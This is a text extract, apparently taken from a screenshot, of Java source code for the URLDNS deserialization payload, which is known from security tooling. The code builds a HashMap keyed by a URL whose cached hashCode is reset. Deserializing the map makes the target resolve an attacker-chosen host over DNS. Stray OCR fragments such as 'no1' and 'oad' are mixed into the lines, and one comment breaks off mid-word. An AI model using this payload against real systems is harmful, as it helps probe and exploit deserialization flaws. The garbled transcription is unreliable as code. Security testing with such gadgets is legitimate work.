 46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
no1
49 public Object getObject(final String url) throws Exception {
no2
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
oad
53 URLStreamHandler handler = new SilentURLStreamHandler();
eObjectPayload
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculat
60
61 return ht;